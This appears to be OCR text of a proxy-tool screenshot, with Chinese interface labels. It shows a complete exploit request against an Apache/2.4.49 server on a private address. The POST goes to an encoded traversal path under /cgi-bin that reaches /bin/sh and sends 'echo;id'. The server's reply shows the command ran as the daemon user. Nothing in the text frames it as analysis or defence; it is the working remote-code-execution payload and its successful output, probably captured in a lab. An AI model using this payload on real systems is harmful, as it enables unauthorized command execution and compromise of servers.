 美化 Raw Hex \n
1 POST
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh
HTTP/1.1
2 Host: 192.168.12.135:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007
18:53:14 GMT
11 Connection: keep-alive
12 Content-Type:
application/x-www-form-urlencoded
13 Content-Length: 7
14
15 echo;id
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Nov 2026 08:06:47 GMT
3 Server: Apache/2.4.49 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 45
7
8 uid=1(daemon) gid=1(daemon) groups=1(daemon
)
9